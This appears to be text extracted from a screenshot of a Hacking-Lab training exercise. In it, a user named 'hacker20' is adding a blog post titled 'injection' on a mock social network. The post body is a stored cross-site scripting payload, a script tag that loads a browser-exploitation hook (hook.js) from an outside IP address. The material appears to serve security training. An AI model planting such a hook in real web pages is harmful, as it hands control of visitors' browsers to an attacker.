 hacker20 :: Blog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
hacker20 :: Blog
myspace.hacking-lab.com/hacker20/weblog/edit
Hacking-Lab Home - Compass Se... Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Your Blog Your Files Your Network Your Messages (0) Your Resources Your Profile Account settings Log off
Glockencommunity
Treffpunkt der Glockenfreunde
Search
-- all -- Go
[Browse] [Tag cloud]
hacker20 :: Blog
| Post a new entry | View blog | Archive | Friends' blogs | Interesting posts | View all posts | Download blog
as HTML | Download blog as RSS
Add a new Post
Post title:
injection
Add External video Add File
Post body:
<script src="http://10.201.2.110:3000/hook.js"></script>
You
hacker20
| Tags | Resources
Recent Activity
View your activity
Your Friends
None.
[View all Friends]
Community memberships